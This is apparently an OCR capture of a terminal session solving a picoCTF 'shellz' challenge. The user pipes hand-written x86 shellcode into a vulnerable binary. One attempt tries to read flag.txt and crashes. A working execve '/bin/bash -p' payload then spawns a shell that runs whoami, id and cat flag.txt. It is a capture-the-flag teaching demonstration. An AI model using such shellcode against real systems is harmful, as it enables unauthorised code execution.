 /bin/bash
En
9:39 PM
John Hammond
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 40 bytes:
Segmentation fault (core dumped)
john@john-Latitude-E7440:~/picoctf/level2/shellz$ nano flag.txt
john@john-Latitude-E7440:~/picoctf/level2/shellz$ python -c "print 'j\x01\xfe\x0c$h.txthflag\x89\xe31\xc91\xd2j\x05X\xcd\x80j\x01[\x89\xc
11\xd2h\xff\xff\xff\x7f^1\xc0\xb0\xbb\xcd\x80'" | ./shellz
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 40 bytes:
Segmentation fault (core dumped)
john@john-Latitude-E7440:~/picoctf/level2/shellz$ python -c "print '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\
x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'"
j
X�Rfh-p��Rjhh/bash/bin��RQS��
john@john-Latitude-E7440:~/picoctf/level2/shellz$ python -c "print '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\
x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'" | ./shellz
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 40 bytes:
john@john-Latitude-E7440:~/picoctf/level2/shellz$ (python -c "print '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62
\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'"; cat )| ./shellz
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 40 bytes:
plzsub
/bin/bash: line 1: plzsub: command not found
whoami
john
id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),129(docker)
ls
flag.txt  shellz  shellz.c
cat flag.txt
plzsub